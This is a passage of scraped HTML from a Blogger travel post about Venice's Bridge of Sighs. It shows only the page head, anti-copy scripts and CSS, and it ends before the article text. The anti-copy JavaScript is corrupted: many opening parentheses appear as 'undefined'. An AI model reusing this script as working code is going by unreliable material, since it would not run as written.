

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pepatabakova.com/2018/02/venice-bridge-of-sighs.html
body_size: 69844
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<title>
Bridge of Sighs - Venice &#8226; ZigZag Library 
</title>
<meta content='HgwVnFom8W5PCdntqckZQOw162HqXtNQjptXi4Fx3iQrsnymksBxjooDa7fIsVBW' name='zen-verification'/>
<meta content='s1QiTI8OaMNxuFcSSZyYLlXa1zV8qa0PNdU9PEqGMc8MNtoFo2pwQPfAClyNgsW8' name='zen-verification'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Montserrat:400,700%7CDroid+Sans:400,700" rel="stylesheet" type="text/css">
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html;charset=UTF-8' http-equiv='Content-Type'/>
<meta content='IE=edge,chrome=1' http-equiv='X-UA-Compatible'/>
<title>Библиотека ZigZag</title>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-ZKJWX3RGT1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZKJWX3RGT1');
</script>
<link href='https://www.pepatabakova.com/' rel='canonical'/>
<meta content='6c179cab57f02539' name='yandex-verification'/>
<meta content='5d9d845a375259fd' name='yandex-verification'/>
<meta content='lcrU5jGqxBPbvALrmbMsV7fD7W7ZE4oEXsl3Cqq7xiA' name='google-site-verification'/>
<meta content='s1QiTI8OaMNxuFcSSZyYLlXa1zV8qa0PNdU9PEqGMc8MNtoFo2pwQPfAClyNgsW8' name='zen-verification'/>
<meta content='C2D3D6750780256ED60DC0DCECA38D84' name='msvalidate.01'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,400i,500,500i,600,700|Kalam:700' rel='stylesheet'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6D9JvcseY9kggMpQTV0srXblnrp6ppiz0OSTgGJrzr0LROqUQHlNdht9z7Q7UzaA6UZJf4rzNroPapxxkPpl67xN7qU-WS7HOL1RlP1tWksYOxEY_ZEE4CVrVf_q0fPoI5_2vaXv8xJvQ/h120/favicon.ico'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.pepatabakova.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.pepatabakova.com/2018/02/venice-bridge-of-sighs.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="ZigZag Library  - Atom" href="https://www.pepatabakova.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="ZigZag Library  - RSS" href="https://www.pepatabakova.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="ZigZag Library  - Atom" href="https://www.blogger.com/feeds/6754807675428572375/posts/default" />

<link rel="alternate" type="application/atom+xml" title="ZigZag Library  - Atom" href="https://www.pepatabakova.com/feeds/551606654687010309/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzzdtOl1HgJjeFBlA4IGG6DPxtNqkWccQZkhwPNdtBZ25iUqt2d71IsCrBUgt2YEsREWmwfzLq3dPnQ168NDeOp-0xThv60e_9I87IxJXT7zxJ8m_bcWXZwTLb8B6aptXV9x60VnlkwQIs/s320/pontedeisospirinight_3-min.jpg' rel='image_src'/>
<meta content='By the way, another local legend says that lovers will be assured eternal love if at sunset kiss on a gondola under the bridge.' name='description'/>
<meta content='https://www.pepatabakova.com/2018/02/venice-bridge-of-sighs.html' property='og:url'/>
<meta content='Bridge of Sighs - Venice' property='og:title'/>
<meta content='By the way, another local legend says that lovers will be assured eternal love if at sunset kiss on a gondola under the bridge.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzzdtOl1HgJjeFBlA4IGG6DPxtNqkWccQZkhwPNdtBZ25iUqt2d71IsCrBUgt2YEsREWmwfzLq3dPnQ168NDeOp-0xThv60e_9I87IxJXT7zxJ8m_bcWXZwTLb8B6aptXV9x60VnlkwQIs/w1200-h630-p-k-no-nu/pontedeisospirinight_3-min.jpg' property='og:image'/>
<title>
Bridge of Sighs - Venice - ZigZag Library 
</title>
<title>
<title>
Bridge of Sighs - Venice &#8226; ZigZag Library 
</title>
</title>
<!-- Description and Keywords (start) -->
<meta content='история,култура,личности,общество,от света,природа,пътешествия,размисли, моите разкази, събития,факти, виртуална любов, дневник, my stories, history, culture, personalities, society, from the world, nature, travels, thoughts, events, facts, virtual love, diary, günlük, sanal aşk,  Lang-Bg, Lang-Ru, Lang-En,Lang-TR,' name='keywords'/>
<!-- Description and Keywords (end) -->
<link href='https://www.pepatabakova.com/' rel='canonical'/>
<meta content='Bridge of Sighs - Venice' property='og:title'/>
<meta content='https://www.pepatabakova.com/2018/02/venice-bridge-of-sighs.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzzdtOl1HgJjeFBlA4IGG6DPxtNqkWccQZkhwPNdtBZ25iUqt2d71IsCrBUgt2YEsREWmwfzLq3dPnQ168NDeOp-0xThv60e_9I87IxJXT7zxJ8m_bcWXZwTLb8B6aptXV9x60VnlkwQIs/s320/pontedeisospirinight_3-min.jpg' property='og:image'/>
<meta content='By the way, another local legend says that lovers will be assured eternal love if at sunset kiss on a gondola under the bridge.' name='og:description'/>
<meta content='ZigZag Library ' property='og:site_name'/>
<meta content='https://www.pepatabakova.com/' name='twitter:domain'/>
<meta content='Bridge of Sighs - Venice' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzzdtOl1HgJjeFBlA4IGG6DPxtNqkWccQZkhwPNdtBZ25iUqt2d71IsCrBUgt2YEsREWmwfzLq3dPnQ168NDeOp-0xThv60e_9I87IxJXT7zxJ8m_bcWXZwTLb8B6aptXV9x60VnlkwQIs/s320/pontedeisospirinight_3-min.jpg' name='twitter:image'/>
<meta content='Bridge of Sighs - Venice' name='twitter:title'/>
<meta content='By the way, another local legend says that lovers will be assured eternal love if at sunset kiss on a gondola under the bridge.' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script> 
	//запрещает нажатие правой кнопки мыши на сайте 
	document.oncontextmenu = cmenu; function cmenu() { return false; } 
	</script> 
	
	<script> 
	//запрещает нажатие правой кнопки мыши на сайте 
	document.oncontextmenu = cmenu; function cmenuundefined) { return false; } 
	</script> 
	
	
	<script> 
	//запрещает выделение мышкой и комбинации клавиш Ctrl + A и Ctrl + U и Ctrl + S 
	function preventSelectionundefinedelement){ 
	var preventSelection = false; 
	function addHandlerundefinedelement, event, handler){ 
	if undefinedelement.attachEvent) element.attachEventundefined'on' + event, handler); 
	else if undefinedelement.addEventListener) element.addEventListenerundefinedevent, handler, false); } 
	function removeSelectionundefined){ 
	if undefinedwindow.getSelection) { window.getSelectionundefined).removeAllRangesundefined); } 
	else if undefineddocument.selection && document.selection.clear) 
	document.selection.clearundefined); 
	} 
	
	//запрещаем выделять текст мышкой 
	addHandlerundefinedelement, 'mousemove', functionundefined){ ifundefinedpreventSelection) removeSelectionundefined); }); 
	addHandlerundefinedelement, 'mousedown', functionundefinedevent){ var event = event || window.event; var sender = event.target || event.srcElement; preventSelection = !sender.tagName.matchundefined/INPUT|TEXTAREA/i) ;}); 
	
	//запрещаем нажатие клавищ Ctrl + A и Ctrl + U и Ctrl + S 
	function killCtrlAundefinedevent){ 
	var event = event || window.event; 
	var sender = event.target || event.srcElement; 
	if undefinedsender.tagName.matchundefined/INPUT|TEXTAREA/i)) return; 
	var key = event.keyCode || event.which; 
	if undefinedundefinedevent.ctrlKey && key == 'U'.charCodeAtundefined0)) || undefinedevent.ctrlKey && key == 'A'.charCodeAtundefined0)) || undefinedevent.ctrlKey && key == 'S'.charCodeAtundefined0))) // 'A'.charCodeAtundefined0) можно заменить на 65 
	{ removeSelectionundefined); 
	if undefinedevent.preventDefault) event.preventDefaultundefined); 
	else event.returnValue = false;}} 
	addHandlerundefinedelement, 'keydown', killCtrlA); 
	addHandlerundefinedelement, 'keyup', killCtrlA); 
	} 
	preventSelectionundefineddocument); 
	</script>

<style>
		@media print {
		body * { display: none !important;}
		body:after {
			content: "WARNING:  UNAUTHORIZED USE AND/OR DUPLICATION OF THIS MATERIAL WITHOUT EXPRESS AND WRITTEN PERMISSION FROM THIS SITE'S AUTHOR AND/OR OWNER IS STRICTLY PROHIBITED! CONTACT US FOR FURTHER CLARIFICATION.!!"; }
		}
	</style>
<style>
		img{
			-moz-user-select: none;
			-webkit-user-select: none;
			-ms-user-select: none;
			-khtml-user-select: none;
			user-select: none;
			-webkit-user-drag: none;
			user-drag: none;
			-webkit-touch-callout: none;
		}
	</style>
<style>
	.cover-container {
	   border: 1px solid #DDDDDD;
	   width: 100%;
	   height: 100%;
	   position: relative;
	}
	.glass-cover {
	   float: left;
	   position: relative;
	   left: 0px;
	   top: 0px;
	   z-index: 1000;
	   background-color: #92AD40;
	   padding: 5px;
	   color: #FFFFFF;
	   font-weight: bold;
	}
	.unselectable
	{
	-moz-user-select:none;
	-webkit-user-select:none;
	-khtml-user-select: none;
	user-select: none;
	cursor: default;
	}
	html
	{
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color: rgba(0,0,0,0);
	}
	img
	{
	-webkit-touch-callout:none;
	-webkit-user-select:none;
	-khtml-user-select: none;
	-moz-user-select: none;
	}
	</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Blogius
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="mainbgcolor" description="Blog main Color" type="color" default="#f5f5f5" />
<Variable name="primarycolor" description="Primary Color" type="color" default="#0277bd" />
<Variable name="secondcolor" description="Secondary Color" type="color" default="#222222" />
<Variable name="menucolor" description="Navigation Color" type="color" default="#0288d1" />
<Variable name="creditcolor" description="Footer Credit Color" type="color" default="#111111" />
<Variable name="headcolor" description="Widget Heading Color" type="color" default="rgb(51, 51, 51)" />
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: "Roboto condensed" , 'Verdana', Courier, monospace;    font-size:16px;    color:#000000;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
.widget ul {margin:0;padding:0;}
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Montserrat', sans-serif;
font-weight: normal;
color: #2e2e2e;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.widget iframe, .widget img {
max-width: 100%;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #000;
font-family:'Droid Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #f5f5f5;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1170px; margin:0 auto;}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 780px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: #222222;
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #aaaaaa;
margin:0 auto;
}
.top-bar-social {
float: right;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #aaaaaa;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .facebook:before {
content: "\f09a";
}
.top-bar-social #social a.facebook:hover {
background-color: #3b5998;
}
.top-bar-social .twitter:before {
content: "\f099";
}
.top-bar-social #social a.twitter:hover {
background-color: #55acee;
}
.top-bar-social .gplus:before {
content: "\f0d5";
}
.top-bar-social #social a.gplus:hover {
background-color: #dd4b39;
}
.top-bar-social .linkedin:before {
content: "\f0e1";
}
.top-bar-social ul#social a.linkedin:hover {
background-color: #0976b4;
}
.top-bar-social .instagram:before {
content: "\f16d";
}
.top-bar-social ul#social a.instagram:hover {
background-color: #3f729b;
}
.top-bar-social .telegram:before {
content: "\f0d2";
}
.top-bar-social ul#social a.telegram:hover {
background-color: #cc2127;
}
.top-bar-social ul#social a:hover {
color: #fff;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #aaaaaa;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #0277bd;
}
#header-wrappers {
color: #fff;
padding: 20px 0 10px;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
max-height: 70px;
margin: 15px 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Montserrat', sans-serif;
color: #fff;
font-size: 36px;
font-weight:bold;
line-height: 1.2em;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
}
.headerleft h3 {
font-family:'Montserrat', sans-serif;
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #fff;
font: normal 12px 'Montserrat', sans-serif;
margin: 0;
padding: 0 0 10px;
text-transform:lowercase;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: 400px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Navigation Menu Css ######################### */
.navi-menu {
text-align: center;
margin: 0 auto;
padding: 0;
width: 100%;
background: #0288d1;
}
.navi-menu-wrap {
margin: 0 auto;
position:relative;
}
#nav {
}
.nav-menu {
padding: 0;
}
.nav-menu ul {
list-style: none;
margin: 0;
padding: 0;
z-index: 999;
}
.nav-menu ul li {
display: inline-block;
line-height: 1;
list-style: none outside none;
padding: 0;
text-align: left;
}
.nav-menu li a {
background: transparent;
color: #fff;
display: block;
font-size: 14px;
padding: 14px 19px;
position: relative;
text-decoration: none;
text-transform: uppercase;
}
.nav-menu li a i {
margin-right: 3px;
}
.nav-menu li a:hover, .nav-menu li a:hover .nav-menu ul li.hasSub a:after  {
background:#fff;
color:#000;
}
.nav-menu ul li li a:hover {
padding-left: 20px;
}
.nav-menu ul li ul {
width: 180px;
margin: 0px;
position: absolute;
visibility: hidden;
display: inline;
padding: 0px;
height: auto;
border-top-width:0;
background: #fff;
-webkit-box-shadow: 0 1px 0 1px rgba(0,0,0,.1);
box-shadow: 0 1px 0 1px rgba(0,0,0,.1);
transition:none;
}
.nav-menu ul li ul li ul {
left:180px;
top:0;
display:none;
}
.nav-menu ul li:hover ul {
visibility: visible;
transition:none;
}
.nav-menu ul li ul li:hover ul {
display: inline;
}
.nav-menu li li a {
color: #000000;
font-size: 14px;
padding: 10px 15px;
position: relative;
text-align: left;
}
.nav-menu li li {
float: none !important;
display: block;
position:relative;
}
.nav-menu a#pull {
display: none;
}
.nav-menu ul li.hasSub a {
padding-right: 25px
}
.nav-menu ul li.hasSub a:after {
color: #fff;
position: absolute;
top: 15px;
right: 10px;
display: block;
content: "\f0d7";
font-family: FontAwesome;
font-weight: 400;
font-size: 15px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.nav-menu ul li.hasSub ul li a:after {
display: none!important
}
/* ######## Search widget Css ######################### */
#search-bar {
position: absolute;
right: 0;
top: 0;
}
.header-search {
color: #fff;
position: absolute;
top: 10px;
right: 0;
}
.header-search i {
font-style: normal;
font-size: 13px;
cursor: pointer;
}
.header-search .fa-times.active, .fa-search {
display: inline-block;
}
.header-search .fa-times,.fa-search.active {
display: none;
}
.search-form {
display: none;
position: absolute;
top: 40px;
right: 0;
padding: 15px;
height: 35px;
background: #fff;
z-index: 9999;
transition: none;
}
.search-form input {
border: 1px solid #e9e9e9;
height: 36px;
text-indent: 5px;
}
.search-form button {
border: none;
border-radius: 3px;
color: #ffffff;
cursor: pointer;
font-size: 14px;
height: 36px;
width: 36px;
position: relative;
background: #ff6644;
}
.iconheader {
position: relative;
float: right;
}
.iconheader a i {
font-size: 18px;
line-height: 80px;
margin-left: 10px;
color: #999;
}
.iconheader a i:hover {
color:#E80007;
}
/* ######## News Ticker Css ######################### */
.news-tick-bar {
margin: 0 auto;
padding: 10px;
}
.ticker .title {
float: left;
height: 40px;
font-size: 15px;
color: #fff;
line-height: 40px;
font-weight: 400;
overflow: hidden;
padding: 0 10px;
background:rgb(51, 51, 51);
}
.ticker .title .fa {
margin-right: 10px;
transform: rotate(-30deg);
-moz-transform: rotate(-30deg);
-webkit-transform: rotate(-30deg);
-ms-transform: rotate(-30deg);
-o-transform: rotate(-30deg)
}
.ticker .widget-content {
height: 40px;
box-sizing: border-box;
overflow: hidden;
padding: 0 4px;
border: 1px solid rgb(51, 51, 51);
border-right: none;
}
.ticker .widget-content li {
float: left;
margin-left: 30px;
display: inline-block;
height: 38px;
line-height: 38px;
padding: 0
}
.ticker .widget {
height: 40px;
overflow: hidden;
background-color: #f7f7f7;
}
.tk-thumb {
float: left;
margin: 4px 10px 0 0
}
.tk-img {
position: relative;
display: block;
width: 35px;
height: 30px;
overflow: hidden
}
.ticker .post-tag {
display: inline-block;
background-color: #0277bd;
color: #fff;
margin-right: 10px;
font-weight: 400;
border-radius: 2px;
height: 18px;
line-height: 18px;
padding: 0 6px;
font-size: 10px;
text-transform: uppercase;
position: relative;
margin-top: 10px;
float: left
}
.ticker .recent-title {
font-size: 14px;
font-weight: 400;
display: inline-block
}
.ticker .recent-title a {
color: #secondcolor;
}
.ticker .recent-title a:hover {
color: #0277bd;
}
.tickercontainer,
.tickercontainer .mask,
ul.newsticker {
-webkit-transition: all 0 linear;
-moz-transition: all 0 linear;
-o-transition: all 0 linear;
transition: all 0 linear;
list-style: none;
margin: 0
}
.tickercontainer {
margin: 0;
padding: 0;
overflow: hidden
}
.tickercontainer .mask {
position: relative;
overflow: hidden
}
.newsticker {
position: relative;
list-style-type: none;
margin: 0;
padding: 0
}
ul.newsticker {
-webkit-transition: all 0s linear;
-moz-transition: all 0s linear;
-o-transition: all 0s linear;
transition: all 0s linear;
position: relative;
list-style-type: none;
margin: 0;
padding: 0
}
.tickeroverlay-left {
display: none
}
.tickeroverlay-right {
display: none
}
.header-random {
position: relative;
float: right;
}
.header-random li {
list-style: none;
}
.header-random a.rdn-icon {
-webkit-transition: all .3s ease-out 0;
-moz-transition: all .3s ease-out 0;
transition: all .3s ease-out 0;
background-color: #0277bd;
cursor: pointer;
display: block;
height: 40px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 39px;
border-radius: 0;
box-sizing: border-box;
border: 1px solid rgb(51, 51, 51);
}
.header-random a.rdn-icon:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 38px;
}
/* ######## Top Feature Css ######################### */
.featured {
position: relative;
margin: 0 auto;
}
.featured .widget-content ul {
margin: 0 auto !important;
height: auto;
overflow: hidden;
padding:0;
}
.featured h2 {
display: none;
display: none;
}
.featured li {
width: 25%;
height: auto;
float: left;
position: relative;
box-sizing: border-box;
overflow: hidden;
padding:0;
list-style: none;
}
.featured li .featured-inner {
position: relative;
overflow: hidden;
}
.featured .rcp-thumb {
width: 100%;
height: 400px;
position: relative;
display: block;
overflow: hidden;
}
.featured .rcp-title {
font-size: 20px;
position: relative;
margin-bottom: 10px;
}
.featured .post-panel {
position: absolute;
left: 0;
bottom: 0;
width: 100%;
padding: 20px 10px;
z-index: 2;
box-sizing: border-box;
}
.featured li .featured-inner .featured-meta {
font-size: 12px;
color: #ccc;
font-weight: 400;
}
.featured .rcp-title a {
color: #FFF;
font-weight: 400;
position: relative;
line-height: 1.4em;
}
.featured .post-tag {
position: absolute;
top: 15px;
left: 15px;
color: #fff;
text-transform: uppercase;
font-weight: 400;
z-index: 5;
border-radius: 2px;
height: 20px;
line-height: 20px;
padding: 0 6px;
font-size: 11px;
}
.featured li:nth-child(1) .post-tag {
background: #17C65D;
}
.featured li:nth-child(2) .post-tag {
background: #FA29AF;
}
.featured li:nth-child(3) .post-tag {
background: #29ABFA;
}
.featured li:nth-child(4) .post-tag {
background: #FF3535;
}
.featured {
position: relative;
}
.featured-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
-webkit-box-shadow: 0 0 20px rgba(0,0,0,.8);
box-shadow: 0 0 20px rgba(0,0,0,.8);
background-color: #000;
opacity: 0.3;
}
.featured li:hover .featured-overlay {
opacity: 0.5;
}
.featured li:hover .post-panel {
padding-bottom: 35px;
}
.featured-date:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.featured-author::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.featured-author {
margin-right: 10px;
}
.featured .post-tag:hover {
background: #222222;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
clear:both;
}
.sidebar h2, .FeaturedPost h2 {
color: rgb(255, 255, 255);
background-color: rgb(51, 51, 51);
font-size: 18px;
display: inline-block;
padding: 4px 8px;
min-width: 10px;
border-radius: 2px 2px 0px 0px;
}
.widget-title {
display: block;
border-bottom: solid 3px rgb(51, 51, 51);
margin-bottom: 30px;
position: relative;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0 0 10px
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
height: 32px;
text-align: center;
padding: 0;
font-weight: 700;
display: block;
color: #fff;
background-color:rgb(51, 51, 51);
font-size: 11px;
line-height: 32px;
letter-spacing: .5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#0277bd;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Content Feature Widget Css ######################### */
.recent-boxes {
overflow: hidden;
position: relative;
}
.recent-boxes .widget {
margin-bottom: 20px;
}
.recent-boxes .feat, .recent-boxes .videos, .recent-boxes .gallery {
width: 100%;
float: left;
}
.box-title, .posts-title {
height: 32px;
line-height: 32px;
border-bottom:3px solid  rgb(51, 51, 51);
position: relative;
margin-bottom: 15px;
}
.box-title h2.title, .posts-title h2 {
display: inline-block;
position: relative;
float: left;
height: 32px;
line-height: 32px;
font-size: 13px;
padding: 0 10px;
margin: 0;
text-transform: uppercase;
background: rgb(51, 51, 51);
}
.box-title h2.title a, .posts-title h2 a {
color: #eee;
}
a.more-link, a.posts-link {
float: right;
height: 32px;
line-height: 32px;
padding: 0 10px;
margin: 0;
font-size: 10px;
color: #000;
font-weight: 400;
text-transform: uppercase;
}
.feat .bx-first {
width: 50%;
position: relative;
float: left;
padding-right: 1.4%;
box-sizing: border-box;
overflow: hidden;
border-right: 1px solid #f5f5f5;
}
.feat .bx-item {
width: 100%;
position: relative;
overflow: hidden;
}
.feat .bx-first .box-thumbnail, .feat .bf-thumb {
height: 303px;
}
.boxes .bx-first .box-thumbnail {
position: relative;
width: 100%;
height: 200px;
}
.box-thumbnail {
overflow: hidden;
}
.feat .bx-first .box-thumbnail, .feat .bf-thumb {
height: 303px !important;
}
.boxes .bf-thumb {
width: 100%;
height: 200px;
position: relative;
display: block;
}
.bx-first .bf-thumb:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 151px;
